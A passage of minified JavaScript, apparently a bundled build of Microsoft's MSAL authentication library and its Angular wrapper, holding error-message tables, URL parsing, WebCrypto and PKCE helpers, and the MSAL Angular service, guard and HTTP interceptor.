mf="redirect_uri_empty",yf="authority_uri_insecure",us="url_parse_error",vf="empty_url_error",Cf="empty_input_scopes_error",_f="invalid_prompt_value",Kl="invalid_claims",wf="token_request_empty",bf="logout_request_empty",Sf="invalid_code_challenge_method",Wl="pkce_params_missing",Ql="invalid_cloud_discovery_metadata",Af="invalid_authority_metadata",If="untrusted_authority",Ga="missing_ssh_jwk",Ef="missing_ssh_kid",Tf="cannot_set_OIDCOptions",Df="cannot_allow_native_broker",kf="authority_mismatch",At={[mf]:"A redirect URI is required for all calls, and none has been set.",claims_request_parsing_error:"Could not parse the given claims request object.",[yf]:"Authority URIs must use https.  Please see here for valid authority configuration options: https://docs.microsoft.com/en-us/azure/active-directory/develop/msal-js-initializing-client-applications#configuration-options",[us]:"URL could not be parsed into appropriate segments.",[vf]:"URL was empty or null.",[Cf]:"Scopes cannot be passed as null, undefined or empty array because they are required to obtain an access token.",[_f]:"Please see here for valid configuration options: https://azuread.github.io/microsoft-authentication-library-for-js/ref/modules/_azure_msal_common.html#commonauthorizationurlrequest",[Kl]:"Given claims parameter must be a stringified JSON object.",[wf]:"Token request was empty and not found in cache.",[bf]:"The logout request was null or undefined.",[Sf]:'code_challenge_method passed is invalid. Valid values are "plain" and "S256".',[Wl]:"Both params: code_challenge and code_challenge_method are to be passed if to be sent in the request",[Ql]:"Invalid cloudDiscoveryMetadata provided. Must be a stringified JSON object containing tenant_discovery_endpoint and metadata fields",[Af]:"Invalid authorityMetadata provided. Must by a stringified JSON object containing authorization_endpoint, token_endpoint, issuer fields.",[If]:"The provided authority is not a trusted authority. Please include this authority in the knownAuthorities config parameter.",[Ga]:"Missing sshJwk in SSH certificate request. A stringified JSON Web Key is required when using the SSH authentication scheme.",[Ef]:"Missing sshKid in SSH certificate request. A string that uniquely identifies the public SSH key is required when using the SSH authentication scheme.",missing_nonce_authentication_header:"Unable to find an authentication header containing server nonce. Either the Authentication-Info or WWW-Authenticate headers must be present in order to obtain a server nonce.",invalid_authentication_header:"Invalid authentication header provided",[Tf]:"Cannot set OIDCOptions parameter. Please change the protocol mode to OIDC or use a non-Microsoft authority.",[Df]:"Cannot set allowNativeBroker parameter to true when not in AAD protocol mode.",[kf]:"Authority mismatch error. Authority provided in login request or PublicClientApplication config does not match the environment of the provided account. Please use a matching account or make an interactive request to login to this authority."};class JC extends vt{constructor(n){super(n,At[n]),this.name="ClientConfigurationError",Object.setPrototypeOf(this,JC.prototype)}}function Xe(t){return new JC(t)}class wr{static isEmptyObj(n){if(n)try{const e=JSON.parse(n);return 0===Object.keys(e).length}catch{}return!0}static startsWith(n,e){return 0===n.indexOf(e)}static endsWith(n,e){return n.length>=e.length&&n.lastIndexOf(e)===n.length-e.length}static queryStringToObject(n){const e={},r=n.split("&"),i=o=>decodeURIComponent(o.replace(/\+/g," "));return r.forEach(o=>{if(o.trim()){const[s,a]=o.split(/=(.+)/g,2);s&&a&&(e[i(s)]=i(a))}}),e}static trimArrayEntries(n){return n.map(e=>e.trim())}static removeEmptyStringsFromArray(n){return n.filter(e=>!!e)}static jsonParseHelper(n){try{return JSON.parse(n)}catch{return null}}static matchPattern(n,e){return new RegExp(n.replace(/\\/g,"\\\\").replace(/\*/g,"[^ ]*").replace(/\?/g,"\\?")).test(e)}}const Yl="client_info_decoding_error",Rf="client_info_empty_error",Jl="token_parsing_error",Mf="null_or_empty_token",Ur="endpoints_resolution_error",Of="network_error",Nf="openid_config_error",Pf="hash_not_deserialized",Ao="invalid_state",xf="state_mismatch",$a="state_not_found",Lf="nonce_mismatch",Zl="auth_time_not_found",Ff="max_age_transpired",Bf="multiple_matching_appMetadata",Uf="request_cannot_be_made",Hf="cannot_remove_empty_scope",Vf="cannot_append_scopeset",Xl="empty_input_scopeset",eu="no_account_in_silent_request",jf="invalid_cache_record",tu="invalid_cache_environment",nu="no_account_found",ru="no_crypto_object",iu="unexpected_credential_type",Hr="token_refresh_required",Gf="token_claims_cnf_required_for_signedjwt",$f="authorization_code_missing_from_server_response",zf="binding_key_not_removed",qf="end_session_endpoint_not_supported",ou="key_id_missing",ve="method_not_implemented",de={[Yl]:"The client info could not be parsed/decoded correctly",[Rf]:"The client info was empty",[Jl]:"Token cannot be parsed",[Mf]:"The token is null or empty",[Ur]:"Endpoints cannot be resolved",[Of]:"Network request failed",[Nf]:"Could not retrieve endpoints. Check your authority and verify the .well-known/openid-configuration endpoint returns the required endpoints.",[Pf]:"The hash parameters could not be deserialized",[Ao]:"State was not the expected format",[xf]:"State mismatch error",[$a]:"State not found",[Lf]:"Nonce mismatch error",[Zl]:"Max Age was requested and the ID token is missing the auth_time variable. auth_time is an optional claim and is not enabled by default - it must be enabled. See https://aka.ms/msaljs/optional-claims for more information.",[Ff]:"Max Age is set to 0, or too much time has elapsed since the last end-user authentication.",multiple_matching_tokens:"The cache contains multiple tokens satisfying the requirements. Call AcquireToken again providing more requirements such as authority or account.",multiple_matching_accounts:"The cache contains multiple accounts satisfying the given parameters. Please pass more info to obtain the correct account",[Bf]:"The cache contains multiple appMetadata satisfying the given parameters. Please pass more info to obtain the correct appMetadata",[Uf]:"Token request cannot be made without authorization code or refresh token.",[Hf]:"Cannot remove null or empty scope from ScopeSet",[Vf]:"Cannot append ScopeSet",[Xl]:"Empty input ScopeSet cannot be processed",device_code_polling_cancelled:"Caller has cancelled token endpoint polling during device code flow by setting DeviceCodeRequest.cancel = true.",device_code_expired:"Device code is expired.",device_code_unknown_error:"Device code stopped polling for unknown reasons.",[eu]:"Please pass an account object, silent flow is not supported without account information",[jf]:"Cache record object was null or undefined.",[tu]:"Invalid environment when attempting to create cache entry",[nu]:"No account found in cache for given key.",[ru]:"No crypto object detected.",[iu]:"Unexpected credential type.",invalid_assertion:"Client assertion must meet requirements described in https://tools.ietf.org/html/rfc7515",invalid_client_credential:"Client credential (secret, certificate, or assertion) must not be empty when creating a confidential client. An application should at most have one credential",[Hr]:"Cannot return token from cache because it must be refreshed. This may be due to one of the following reasons: forceRefresh parameter is set to true, claims have been requested, there is no cached access token or it is expired.",user_timeout_reached:"User defined timeout for device code polling reached",[Gf]:"Cannot generate a POP jwt if the token_claims are not populated",[$f]:"Server response does not contain an authorization code to proceed",[zf]:"Could not remove the credential's binding key from storage.",[qf]:"The provided authority does not support logout",[ou]:"A keyId value is missing from the requested bound token's cache record and is required to match the token to it's stored binding key.",no_network_connectivity:"No network connectivity. Check your internet connection.",user_canceled:"User cancelled the flow.",missing_tenant_id_error:"A tenant id - not common, organizations, or consumers - must be specified when using the client_credentials flow.",[ve]:"This method has not been implemented",nested_app_auth_bridge_disabled:"The nested app auth bridge is disabled"};class Kf extends vt{constructor(n,e){super(n,e?`${de[n]}: ${e}`:de[n]),this.name="ClientAuthError",Object.setPrototypeOf(this,Kf.prototype)}}function P(t,n){return new Kf(t,n)}function U0(t){return t.startsWith("#/")?t.substring(2):t.startsWith("#")||t.startsWith("?")?t.substring(1):t}function Wf(t){if(!t||t.indexOf("=")<0)return null;try{const n=U0(t),e=Object.fromEntries(new URLSearchParams(n));if(e.code||e.error||e.error_description||e.state)return e}catch{throw P(Pf)}return null}class Ie{get urlString(){return this._urlString}constructor(n){if(this._urlString=n,!this._urlString)throw Xe(vf);n.includes("#")||(this._urlString=Ie.canonicalizeUri(n))}static canonicalizeUri(n){if(n){let e=n.toLowerCase();return wr.endsWith(e,"?")?e=e.slice(0,-1):wr.endsWith(e,"?/")&&(e=e.slice(0,-2)),wr.endsWith(e,"/")||(e+="/"),e}return n}validateAsUri(){let n;try{n=this.getUrlComponents()}catch{throw Xe(us)}if(!n.HostNameAndPort||!n.PathSegments)throw Xe(us);if(!n.Protocol||"https:"!==n.Protocol.toLowerCase())throw Xe(yf)}static appendQueryString(n,e){return e?n.indexOf("?")<0?`${n}?${e}`:`${n}&${e}`:n}static removeHashFromUrl(n){return Ie.canonicalizeUri(n.split("#")[0])}replaceTenantPath(n){const e=this.getUrlComponents(),r=e.PathSegments;return n&&0!==r.length&&("common"===r[0]||"organizations"===r[0])&&(r[0]=n),Ie.constructAuthorityUriFromObject(e)}getUrlComponents(){const n=RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?"),e=this.urlString.match(n);if(!e)throw Xe(us);const r={Protocol:e[1],HostNameAndPort:e[4],AbsolutePath:e[5],QueryString:e[7]};let i=r.AbsolutePath.split("/");return i=i.filter(o=>o&&o.length>0),r.PathSegments=i,r.QueryString&&r.QueryString.endsWith("/")&&(r.QueryString=r.QueryString.substring(0,r.QueryString.length-1)),r}static getDomainFromUrl(n){const e=RegExp("^([^:/?#]+://)?([^/?#]*)"),r=n.match(e);if(!r)throw Xe(us);return r[2]}static getAbsoluteUrl(n,e){if(n[0]===O.FORWARD_SLASH){const i=new Ie(e).getUrlComponents();return i.Protocol+"//"+i.HostNameAndPort+n}return n}static constructAuthorityUriFromObject(n){return new Ie(n.Protocol+"//"+n.HostNameAndPort+"/"+n.PathSegments.join("/"))}static hashContainsKnownProperties(n){return!!Wf(n)}}const su="pkce_not_created",au="crypto_nonexistent",za="empty_navigate_uri",Qf="hash_empty_error",cu="no_state_in_hash",Yf="hash_does_not_contain_known_properties",Jf="unable_to_parse_state",Zf="state_interaction_type_mismatch",Xf="interaction_in_progress",ep="popup_window_error",tp="empty_window_error",Ui="user_cancelled",np="monitor_window_timeout",rp="redirect_in_iframe",ip="block_iframe_reload",op="block_nested_popups",qa="silent_logout_unsupported",sp="no_account_error",ap="no_token_request_cache_error",cp="unable_to_parse_token_request_cache_error",lu="no_cached_authority_error",Ka="non_browser_environment",Io="database_not_open",Wa="no_network_connectivity",lp="post_request_failed",up="get_request_failed",uu="failed_to_parse_response",dp="unable_to_load_token",du="crypto_key_not_found",hp="auth_code_required",fp="auth_code_or_nativeAccountId_required",pp="spa_code_and_nativeAccountId_present",hu="database_unavailable",gp="unable_to_acquire_token_from_native_platform",mp="native_handshake_timeout",yp="native_extension_not_installed",ds="native_connection_not_established",vp="uninitialized_public_client_application",Cp="native_prompt_not_supported",_p="invalid_base64_string",wp="invalid_pop_token_request",H0="failed_to_build_headers",V0="failed_to_parse_headers",Hi="For more visit: aka.ms/msaljs/browser-errors",ae={[su]:"The PKCE code challenge and verifier could not be generated.",[au]:"The crypto object or function is not available.",[za]:"Navigation URI is empty. Please check stack trace for more info.",[Qf]:`Hash value cannot be processed because it is empty. Please verify that your redirectUri is not clearing the hash. ${Hi}`,[cu]:"Hash does not contain state. Please verify that the request originated from msal.",[Yf]:`Hash does not contain known properites. Please verify that your redirectUri is not changing the hash.  ${Hi}`,[Jf]:"Unable to parse state. Please verify that the request originated from msal.",[Zf]:"Hash contains state but the interaction type does not match the caller.",[Xf]:`Interaction is currently in progress. Please ensure that this interaction has been completed before calling an interactive API.   ${Hi}`,[ep]:"Error opening popup window. This can happen if you are using IE or if popups are blocked in the browser.",[tp]:"window.open returned null or undefined window object.",[Ui]:"User cancelled the flow.",monitor_popup_timeout:`Token acquisition in popup failed due to timeout.  ${Hi}`,[np]:`Token acquisition in iframe failed due to timeout.  ${Hi}`,[rp]:"Redirects are not supported for iframed or brokered applications. Please ensure you are using MSAL.js in a top frame of the window if using the redirect APIs, or use the popup APIs.",[ip]:`Request was blocked inside an iframe because MSAL detected an authentication response.  ${Hi}`,[op]:"Request was blocked inside a popup because MSAL detected it was running in a popup.",iframe_closed_prematurely:"The iframe being monitored was closed prematurely.",[qa]:"Silent logout not supported. Please call logoutRedirect or logoutPopup instead.",[sp]:"No account object provided to acquireTokenSilent and no active account has been set. Please call setActiveAccount or provide an account on the request.",silent_prompt_value_error:"The value given for the prompt value is not valid for silent requests - must be set to 'none' or 'no_session'.",[ap]:"No token request found in cache.",[cp]:"The cached token request could not be parsed.",[lu]:"No cached authority found.",auth_request_not_set_error:"Auth Request not set. Please ensure initiateAuthRequest was called from the InteractionHandler",invalid_cache_type:"Invalid cache type",[Ka]:"Login and token requests are not supported in non-browser environments.",[Io]:"Database is not open!",[Wa]:"No network connectivity. Check your internet connection.",[lp]:"Network request failed: If the browser threw a CORS error, check that the redirectUri is registered in the Azure App Portal as type 'SPA'",[up]:"Network request failed. Please check the network trace to determine root cause.",[uu]:"Failed to parse network response. Check network trace.",[dp]:"Error loading token to cache.",[du]:"Cryptographic Key or Keypair not found in browser storage.",[hp]:"An authorization code must be provided (as the `code` property on the request) to this flow.",[fp]:"An authorization code or nativeAccountId must be provided to this flow.",[pp]:"Request cannot contain both spa code and native account id.",[hu]:"IndexedDB, which is required for persistent cryptographic key storage, is unavailable. This may be caused by browser privacy features which block persistent storage in third-party contexts.",[gp]:`Unable to acquire token from native platform.  ${Hi}`,[mp]:"Timed out while attempting to establish connection to browser extension",[yp]:"Native extension is not installed. If you think this is a mistake call the initialize function.",[ds]:`Connection to native platform has not been established. Please install a compatible browser extension and run initialize().  ${Hi}`,[vp]:`You must call and await the initialize function before attempting to call any other MSAL API.  ${Hi}`,[Cp]:"The provided prompt is not supported by the native platform. This request should be routed to the web based flow.",[_p]:"Invalid base64 encoded string.",[wp]:"Invalid PoP token request. The request should not have both a popKid value and signPopToken set to true.",[H0]:"Failed to build request headers object.",[V0]:"Failed to parse response headers"};class fu extends vt{constructor(n,e){super(n,ae[n],e),Object.setPrototypeOf(this,fu.prototype),this.name="BrowserAuthError"}}function Q(t,n){return new fu(t,n)}const _={AcquireTokenByCode:"acquireTokenByCode",AcquireTokenByRefreshToken:"acquireTokenByRefreshToken",AcquireTokenSilent:"acquireTokenSilent",AcquireTokenSilentAsync:"acquireTokenSilentAsync",AcquireTokenPopup:"acquireTokenPopup",AcquireTokenPreRedirect:"acquireTokenPreRedirect",AcquireTokenRedirect:"acquireTokenRedirect",CryptoOptsGetPublicKeyThumbprint:"cryptoOptsGetPublicKeyThumbprint",CryptoOptsSignJwt:"cryptoOptsSignJwt",SilentCacheClientAcquireToken:"silentCacheClientAcquireToken",SilentIframeClientAcquireToken:"silentIframeClientAcquireToken",AwaitConcurrentIframe:"awaitConcurrentIframe",SilentRefreshClientAcquireToken:"silentRefreshClientAcquireToken",SsoSilent:"ssoSilent",StandardInteractionClientGetDiscoveredAuthority:"standardInteractionClientGetDiscoveredAuthority",FetchAccountIdWithNativeBroker:"fetchAccountIdWithNativeBroker",NativeInteractionClientAcquireToken:"nativeInteractionClientAcquireToken",BaseClientCreateTokenRequestHeaders:"baseClientCreateTokenRequestHeaders",NetworkClientSendPostRequestAsync:"networkClientSendPostRequestAsync",RefreshTokenClientExecutePostToTokenEndpoint:"refreshTokenClientExecutePostToTokenEndpoint",AuthorizationCodeClientExecutePostToTokenEndpoint:"authorizationCodeClientExecutePostToTokenEndpoint",BrokerHandhshake:"brokerHandshake",AcquireTokenByRefreshTokenInBroker:"acquireTokenByRefreshTokenInBroker",AcquireTokenByBroker:"acquireTokenByBroker",RefreshTokenClientExecuteTokenRequest:"refreshTokenClientExecuteTokenRequest",RefreshTokenClientAcquireToken:"refreshTokenClientAcquireToken",RefreshTokenClientAcquireTokenWithCachedRefreshToken:"refreshTokenClientAcquireTokenWithCachedRefreshToken",RefreshTokenClientAcquireTokenByRefreshToken:"refreshTokenClientAcquireTokenByRefreshToken",RefreshTokenClientCreateTokenRequestBody:"refreshTokenClientCreateTokenRequestBody",AcquireTokenFromCache:"acquireTokenFromCache",SilentFlowClientAcquireCachedToken:"silentFlowClientAcquireCachedToken",SilentFlowClientGenerateResultFromCacheRecord:"silentFlowClientGenerateResultFromCacheRecord",AcquireTokenBySilentIframe:"acquireTokenBySilentIframe",InitializeBaseRequest:"initializeBaseRequest",InitializeSilentRequest:"initializeSilentRequest",InitializeClientApplication:"initializeClientApplication",SilentIframeClientTokenHelper:"silentIframeClientTokenHelper",SilentHandlerInitiateAuthRequest:"silentHandlerInitiateAuthRequest",SilentHandlerMonitorIframeForHash:"silentHandlerMonitorIframeForHash",SilentHandlerLoadFrame:"silentHandlerLoadFrame",SilentHandlerLoadFrameSync:"silentHandlerLoadFrameSync",StandardInteractionClientCreateAuthCodeClient:"standardInteractionClientCreateAuthCodeClient",StandardInteractionClientGetClientConfiguration:"standardInteractionClientGetClientConfiguration",StandardInteractionClientInitializeAuthorizationRequest:"standardInteractionClientInitializeAuthorizationRequest",StandardInteractionClientInitializeAuthorizationCodeRequest:"standardInteractionClientInitializeAuthorizationCodeRequest",GetAuthCodeUrl:"getAuthCodeUrl",HandleCodeResponseFromServer:"handleCodeResponseFromServer",HandleCodeResponse:"handleCodeResponse",UpdateTokenEndpointAuthority:"updateTokenEndpointAuthority",AuthClientAcquireToken:"authClientAcquireToken",AuthClientExecuteTokenRequest:"authClientExecuteTokenRequest",AuthClientCreateTokenRequestBody:"authClientCreateTokenRequestBody",AuthClientCreateQueryString:"authClientCreateQueryString",PopTokenGenerateCnf:"popTokenGenerateCnf",PopTokenGenerateKid:"popTokenGenerateKid",HandleServerTokenResponse:"handleServerTokenResponse",DeserializeResponse:"deserializeResponse",AuthorityFactoryCreateDiscoveredInstance:"authorityFactoryCreateDiscoveredInstance",AuthorityResolveEndpointsAsync:"authorityResolveEndpointsAsync",AuthorityResolveEndpointsFromLocalSources:"authorityResolveEndpointsFromLocalSources",AuthorityGetCloudDiscoveryMetadataFromNetwork:"authorityGetCloudDiscoveryMetadataFromNetwork",AuthorityUpdateCloudDiscoveryMetadata:"authorityUpdateCloudDiscoveryMetadata",AuthorityGetEndpointMetadataFromNetwork:"authorityGetEndpointMetadataFromNetwork",AuthorityUpdateEndpointMetadata:"authorityUpdateEndpointMetadata",AuthorityUpdateMetadataWithRegionalInformation:"authorityUpdateMetadataWithRegionalInformation",RegionDiscoveryDetectRegion:"regionDiscoveryDetectRegion",RegionDiscoveryGetRegionFromIMDS:"regionDiscoveryGetRegionFromIMDS",RegionDiscoveryGetCurrentVersion:"regionDiscoveryGetCurrentVersion",AcquireTokenByCodeAsync:"acquireTokenByCodeAsync",GetEndpointMetadataFromNetwork:"getEndpointMetadataFromNetwork",GetCloudDiscoveryMetadataFromNetworkMeasurement:"getCloudDiscoveryMetadataFromNetworkMeasurement",HandleRedirectPromiseMeasurement:"handleRedirectPromise",HandleNativeRedirectPromiseMeasurement:"handleNativeRedirectPromise",UpdateCloudDiscoveryMetadataMeasurement:"updateCloudDiscoveryMetadataMeasurement",UsernamePasswordClientAcquireToken:"usernamePasswordClientAcquireToken",NativeMessageHandlerHandshake:"nativeMessageHandlerHandshake",NativeGenerateAuthResult:"nativeGenerateAuthResult",RemoveHiddenIframe:"removeHiddenIframe",ClearTokensAndKeysWithClaims:"clearTokensAndKeysWithClaims",CacheManagerGetRefreshToken:"cacheManagerGetRefreshToken",GeneratePkceCodes:"generatePkceCodes",GenerateCodeVerifier:"generateCodeVerifier",GenerateCodeChallengeFromVerifier:"generateCodeChallengeFromVerifier",Sha256Digest:"sha256Digest",GetRandomValues:"getRandomValues"};function bp(t){return encodeURIComponent(g_(t).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_"))}function Sp(t){return j0(t).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}function g_(t){return j0((new TextEncoder).encode(t))}function j0(t){const n=Array.from(t,e=>String.fromCodePoint(e)).join("");return btoa(n)}const G0="SHA-256",gW=new Uint8Array([1,0,1]),$0="0123456789abcdef",z0=new Uint32Array(1),m_={name:"RSASSA-PKCS1-v1_5",hash:G0,modulusLength:2048,publicExponent:gW};function q0(t,n,e){return y_.apply(this,arguments)}function y_(){return(y_=b(function*(t,n,e){n?.addQueueMeasurement(_.Sha256Digest,e);const i=(new TextEncoder).encode(t);return window.crypto.subtle.digest(G0,i)})).apply(this,arguments)}function vW(t){return window.crypto.getRandomValues(t)}function v_(){return window.crypto.getRandomValues(z0),z0[0]}function Vi(){const t=Date.now(),n=1024*v_()+(1023&v_()),e=new Uint8Array(16),r=Math.trunc(n/2**30),i=n&2**30-1,o=v_();e[0]=t/2**40,e[1]=t/2**32,e[2]=t/2**24,e[3]=t/65536,e[4]=t/256,e[5]=t,e[6]=112|r>>>8,e[7]=r,e[8]=128|i>>>24,e[9]=i>>>16,e[10]=i>>>8,e[11]=i,e[12]=o>>>24,e[13]=o>>>16,e[14]=o>>>8,e[15]=o;let s="";for(let a=0;a<e.length;a++)s+=$0.charAt(e[a]>>>4),s+=$0.charAt(15&e[a]),(3===a||5===a||7===a||9===a)&&(s+="-");return s}function C_(){return(C_=b(function*(t,n){return window.crypto.subtle.generateKey(m_,t,n)})).apply(this,arguments)}function __(t){return w_.apply(this,arguments)}function w_(){return(w_=b(function*(t){return window.crypto.subtle.exportKey(F0,t)})).apply(this,arguments)}function b_(){return(b_=b(function*(t,n,e){return window.crypto.subtle.importKey(F0,t,m_,n,e)})).apply(this,arguments)}function S_(){return(S_=b(function*(t,n){return window.crypto.subtle.sign(m_,t,n)})).apply(this,arguments)}function K0(t){return A_.apply(this,arguments)}function A_(){return(A_=b(function*(t){const n=yield q0(t);return Sp(new Uint8Array(n))})).apply(this,arguments)}function Ap(){return window.parent!==window}function ji(){return window.location.href.split("?")[0].split("#")[0]}function W0(){if(typeof window>"u")throw Q(Ka)}function Q0(t){if(!t)throw Q(vp)}function I_(t){W0(),function EW(){if(Ie.hashContainsKnownProperties(window.location.hash)&&Ap())throw Q(ip)}(),function DW(){if(function AW(){return typeof window<"u"&&!!window.opener&&window.opener!==window&&"string"==typeof window.name&&0===window.name.indexOf(`${rr.POPUP_NAME_PREFIX}.`)}())throw Q(op)}(),Q0(t)}function Y0(t,n){if(I_(t),function TW(t){if(Ap()&&!t)throw Q(rp)}(n.system.allowRedirectInIframe),"memoryStorage"===n.cache.cacheLocation&&!n.cache.storeAuthStateInCookie)throw KC(pf)}function J0(t){const n=document.createElement("link");n.rel="preconnect",n.href=new URL(t).origin,n.crossOrigin="anonymous",document.head.appendChild(n),window.setTimeout(()=>{try{document.head.removeChild(n)}catch{}},1e4)}const E_={now:()=>(E_.delegate||Date).now(),delegate:void 0};class Ip extends Me{constructor(n=1/0,e=1/0,r=E_){super(),this._bufferSize=n,this._windowTime=e,this._timestampProvider=r,this._buffer=[],this._infiniteTimeWindow=!0,this._infiniteTimeWindow=e===1/0,this._bufferSize=Math.max(1,n),this._windowTime=Math.max(1,e)}next(n){const{isStopped:e,_buffer:r,_infiniteTimeWindow:i,_timestampProvider:o,_windowTime:s}=this;e||(r.push(n),!i&&r.push(o.now()+s)),this._trimBuffer(),super.next(n)}_subscribe(n){this._throwIfClosed(),this._trimBuffer();const e=this._innerSubscribe(n),{_infiniteTimeWindow:r,_buffer:i}=this,o=i.slice();for(let s=0;s<o.length&&!n.closed;s+=r?1:2)n.next(o[s]);return this._checkFinalizedStatuses(n),e}_trimBuffer(){const{_bufferSize:n,_timestampProvider:e,_buffer:r,_infiniteTimeWindow:i}=this,o=(i?1:2)*n;if(n<1/0&&o<r.length&&r.splice(0,r.length-o),!i){const s=e.now();let a=0;for(let c=1;c<r.length&&r[c]<=s;c+=2)a=c;a&&r.splice(0,a+1)}}}const Z0="@azure/msal-angular",T_="3.1.0",D_=new U("MSAL_INSTANCE"),X0=new U("MSAL_GUARD_CONFIG"),e1=new U("MSAL_INTERCEPTOR_CONFIG"),RW=new U("MSAL_BROADCAST_CONFIG");let Eo=(()=>{class t{constructor(e,r){this.instance=e,this.location=r;const i=this.location.path(!0).split("#").pop();i&&(this.redirectHash=`#${i}`),this.instance.initializeWrapperLibrary("@azure/msal-angular",T_)}initialize(){return Pe(this.instance.initialize())}acquireTokenPopup(e){return Pe(this.instance.acquireTokenPopup(e))}acquireTokenRedirect(e){return Pe(this.instance.acquireTokenRedirect(e))}acquireTokenSilent(e){return Pe(this.instance.acquireTokenSilent(e))}handleRedirectObservable(e){return Pe(this.instance.initialize().then(()=>this.instance.handleRedirectPromise(e||this.redirectHash)))}loginPopup(e){return Pe(this.instance.loginPopup(e))}loginRedirect(e){return Pe(this.instance.loginRedirect(e))}logout(e){return Pe(this.instance.logout(e))}logoutRedirect(e){return Pe(this.instance.logoutRedirect(e))}logoutPopup(e){return Pe(this.instance.logoutPopup(e))}ssoSilent(e){return Pe(this.instance.ssoSilent(e))}getLogger(){return this.logger||(this.logger=this.instance.getLogger().clone(Z0,T_)),this.logger}setLogger(e){this.logger=e.clone(Z0,T_),this.instance.setLogger(e)}}return t.\u0275fac=function(e){return new(e||t)(S(D_),S(lo))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),Qa=(()=>{class t{constructor(e,r,i){this.msalInstance=e,this.authService=r,this.msalBroadcastConfig=i,this.msalBroadcastConfig&&this.msalBroadcastConfig.eventsToReplay>0?(this.authService.getLogger().verbose(`BroadcastService - eventsToReplay set on BroadcastConfig, replaying the last ${this.msalBroadcastConfig.eventsToReplay} events`),this._msalSubject=new Ip(this.msalBroadcastConfig.eventsToReplay)):this._msalSubject=new Me,this.msalSubject$=this._msalSubject.asObservable(),this._inProgress=new Ct("startup"),this.inProgress$=this._inProgress.asObservable(),this.msalInstance.addEventCallback(o=>{this._msalSubject.next(o);const s=dW.getInteractionStatusFromEvent(o,this._inProgress.value);null!==s&&(this.authService.getLogger().verbose(`BroadcastService - ${o.eventType} results in setting inProgress from ${this._inProgress.value} to ${s}`),this._inProgress.next(s))})}}return t.\u0275fac=function(e){return new(e||t)(S(D_),S(Eo),S(RW,8))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),t1=(()=>{class t{constructor(e,r,i,o,s){this.msalGuardConfig=e,this.msalBroadcastService=r,this.authService=i,this.location=o,this.router=s,this.msalBroadcastService.inProgress$.subscribe()}parseUrl(e){return this.router.parseUrl(e)}getDestinationUrl(e){this.authService.getLogger().verbose("Guard - getting destination url");const r=document.getElementsByTagName("base"),i=this.location.normalize(r.length?r[0].href:window.location.origin),o=this.location.prepareExternalUrl(e);return o.startsWith("#")?(this.authService.getLogger().verbose("Guard - destination by hash routing"),`${i}/${o}`):`${i}${e}`}loginInteractively(e){const r="function"==typeof this.msalGuardConfig.authRequest?this.msalGuardConfig.authRequest(this.authService,e):{...this.msalGuardConfig.authRequest};if(this.msalGuardConfig.interactionType===K.Popup)return this.authService.getLogger().verbose("Guard - logging in by popup"),this.authService.loginPopup(r).pipe(ce(o=>(this.authService.getLogger().verbose("Guard - login by popup successful, can activate, setting active account"),this.authService.instance.setActiveAccount(o.account),!0)));this.authService.getLogger().verbose("Guard - logging in by redirect");const i=this.getDestinationUrl(e.url);return this.authService.loginRedirect({redirectStartPage:i,...r}).pipe(ce(()=>!1))}activateHelper(e){if(this.msalGuardConfig.interactionType!==K.Popup&&this.msalGuardConfig.interactionType!==K.Redirect)throw new ql("invalid_interaction_type","Invalid interaction type provided to MSAL Guard. InteractionType.Popup or InteractionType.Redirect must be provided in the MsalGuardConfiguration");if(this.authService.getLogger().verbose("MSAL Guard activated"),!(typeof window<"u"))return this.authService.getLogger().info("Guard - window is undefined, MSAL does not support server-side token acquisition"),j(!0);if(Ie.hashContainsKnownProperties(window.location.hash)&&Ap()&&!this.authService.instance.getConfiguration().system.allowRedirectInIframe)return this.authService.getLogger().warning("Guard - redirectUri set to page with MSAL Guard. It is recommended to not set redirectUri to a page that requires authentication."),j(!1);this.msalGuardConfig.loginFailedRoute&&(this.loginFailedRoute=this.parseUrl(this.msalGuardConfig.loginFailedRoute));const r=this.location.path(!0);return this.authService.initialize().pipe(ho(()=>this.authService.handleRedirectObservable()),ho(()=>{if(!this.authService.instance.getAllAccounts().length)return e?(this.authService.getLogger().verbose("Guard - no accounts retrieved, log in required to activate"),this.loginInteractively(e)):(this.authService.getLogger().verbose("Guard - no accounts retrieved, no state, cannot load"),j(!1));if(this.authService.getLogger().verbose("Guard - at least 1 account exists, can activate or load"),e){const i=this.includesCode(e.url),o=!!e.root&&!!e.root.fragment&&this.includesCode(`#${e.root.fragment}`),s=0===this.location.prepareExternalUrl(e.url).indexOf("#");if(i&&(o||s))return this.authService.getLogger().info("Guard - Hash contains known code response, stopping navigation."),r.indexOf("#")>-1?j(this.parseUrl(this.location.path())):j(this.parseUrl(""))}return j(!0)}),yt(i=>(this.authService.getLogger().error("Guard - error while logging in, unable to activate"),this.authService.getLogger().errorPii(`Guard - error: ${i.message}`),this.loginFailedRoute&&e?(this.authService.getLogger().verbose("Guard - loginFailedRoute set, redirecting"),j(this.loginFailedRoute)):j(!1))))}includesCode(e){return e.lastIndexOf("/code")>-1&&e.lastIndexOf("/code")===e.length-5||e.indexOf("#code=")>-1||e.indexOf("&code=")>-1}canActivate(e,r){return this.authService.getLogger().verbose("Guard - canActivate"),this.activateHelper(r)}canActivateChild(e,r){return this.authService.getLogger().verbose("Guard - canActivateChild"),this.activateHelper(r)}canMatch(){return this.authService.getLogger().verbose("Guard - canLoad"),this.activateHelper()}}return t.\u0275fac=function(e){return new(e||t)(S(X0),S(Qa),S(Eo),S(lo),S(ln))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),n1=(()=>{class t{constructor(e,r,i,o,s){this.msalInterceptorConfig=e,this.authService=r,this.location=i,this.msalBroadcastService=o,this._document=s}intercept(e,r){if(this.msalInterceptorConfig.interactionType!==K.Popup&&this.msalInterceptorConfig.interactionType!==K.Redirect)throw new ql("invalid_interaction_type","Invalid interaction type provided to MSAL Interceptor. InteractionType.Popup, InteractionType.Redirect must be provided in the msalInterceptorConfiguration");this.authService.getLogger().verbose("MSAL Interceptor activated");const i=this.getScopesForEndpoint(e.url,e.method);if(!i||0===i.length)return this.authService.getLogger().verbose("Interceptor - no scopes for endpoint"),r.handle(e);let o;this.authService.instance.getActiveAccount()?(this.authService.getLogger().verbose("Interceptor - active account selected"),o=this.authService.instance.getActiveAccount()):(this.authService.getLogger().verbose("Interceptor - no active account, fallback to first 